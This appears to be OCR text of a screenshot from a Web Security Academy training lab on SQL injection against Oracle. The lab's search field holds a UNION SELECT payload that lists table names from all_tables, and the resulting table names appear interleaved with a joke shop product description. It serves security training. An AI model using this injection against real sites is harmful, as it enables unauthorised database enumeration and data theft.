 Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT table_name,NULL FROM all_tables--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Pets
Tech gifts
Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
Fur Babies
Fur babies is a new concept for those of you who live in apartments where the Landlord doesn't allow pets. We have a huge selection of cute animal suits you
can dress your babies in. All suits are made from breathable fabrics keeping your little ones cool, or warm, all year round. If you want a rabbit, what the heck,
have a rabbit. If the landlord makes an appearance, just slip the hood down and he/she need never know. The best bit is we all know babies love raw veggies,
you can hand feed them and talk to them in that silly voice reserved for animals and children. You will never be refused entry to your favorite restaurants again,
your fur baby will be at your side wherever you go. They conveniently poop in a diaper so no early morning walks either. Have the best of both worlds, and
surprise your friends and family if you purchase from one of our Wild and Rare ranges. Join the trendsetters of Beverly Hills, show off on Instagram, but
remember a fur baby is for life, and not just for Christmas.
HELP
HS$_PARALLEL_METADATA
HS_BULKLOAD_VIEW_OBJ
HS_PARTITION_COL_NAME
HS_PARTITION_COL_TYPE
IMPDP_STATS
KU$NOEXP_TAB
KU$_DATAPUMP_MASTER_10_1